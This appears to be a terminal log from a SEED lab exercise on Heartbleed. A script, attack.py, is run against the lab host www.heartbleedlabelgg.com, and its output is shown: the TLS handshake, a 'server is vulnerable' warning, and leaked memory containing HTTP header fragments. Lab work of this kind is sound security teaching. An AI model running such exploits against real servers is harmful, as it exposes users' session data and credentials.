 [04/13/2021 12:49] seed@AAYUSH_211-A:~$ ./attack.py www.heartbleedlabelgg.com --l 0x012B
defribulator v1.20
A tool to test and exploit the TLS heartbeat vulnerability aka heartbleed (CVE-2014-0160)
##################################################################
Connecting to: www.heartbleedlabelgg.com:443, 1 times
Sending Client Hello for TLSv1.0
Analyze the result....
Analyze the result....
Analyze the result....
Analyze the result....
Received Server Hello for TLSv1.0
Analyze the result....
WARNING: www.heartbleedlabelgg.com:443 returned more data than it should - server is vulnerable!
Please wait... connection attempt 1 of 1
##################################################################
..+AAAAAAAAAAAAAAAAAAAAABCDEFGHIJKLMNOABC...
...!.9.8.........5...............
.........3.2.....E.D...../...A.................................I.........
...........
...................................#.......ept-Encoding: gzip, deflate
Referer: https://www.heartbleedlabelgg.com/profile/boR...$D
4.....hxA
[04/13/2021 12:49] seed@AAYUSH_211-A:~$
ub